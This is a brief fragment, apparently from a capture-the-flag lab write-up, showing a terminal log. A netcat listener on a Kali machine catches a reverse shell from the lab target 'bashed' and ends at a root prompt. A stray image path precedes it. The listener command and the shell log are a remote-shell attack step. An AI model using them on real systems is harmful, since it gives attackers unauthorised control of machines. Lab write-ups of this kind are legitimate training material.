 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.68] 56536
bash: cannot set terminal process group (973): Inappropriate ioctl for device
bash: no job control in this shell
root@bashed:/scripts#